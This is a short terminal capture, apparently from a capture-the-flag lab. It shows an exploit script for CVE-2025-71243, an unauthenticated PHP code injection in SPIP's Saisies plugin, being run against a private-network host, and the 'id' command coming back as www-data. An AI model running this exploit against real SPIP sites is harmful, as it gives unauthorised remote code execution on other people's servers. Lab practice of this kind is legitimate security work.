 (venv)-(gabrie0x6c㉿kali)-[~/ctf/hc/pipe/CVE-2025-71243]
$ python3 exploit.py -u 'http://172.16.9.14:8889/spip.php?page=contact' -c 'id'
CVE-2025-71243 - SPIP Saisies RCE
Unauthenticated PHP code injection via _anciennes_valeurs
[*] Saisies plugin not detected via Composed-By/config.txt
[*] Target: http://172.16.9.14:8889/spip.php?page=contact
[+] Vulnerable!
uid=33(www-data) gid=33(www-data) groups=33(www-data)